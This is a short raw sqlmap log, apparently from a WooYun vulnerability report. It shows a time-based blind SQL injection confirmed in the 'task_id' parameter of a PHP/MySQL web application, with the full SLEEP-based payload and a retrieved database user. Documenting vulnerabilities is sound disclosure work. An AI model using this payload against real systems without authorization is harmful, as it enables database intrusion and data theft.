 a false positive
GET parameter 'task_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection point(s) with a total of 110 HTTP(s) r
equests:
---
Parameter: task_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: module=agent&action=EditTask&table=stdout_task&task_id=2 AND (SELEC
T * FROM (SELECT(SLEEP(5)))yBQQ)
---
[12:47:19] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[12:47:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[12:47:19] [INFO] fetching current user
[12:47:19] [INFO] retrieved:
[12:47:19] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org
justcall@127.0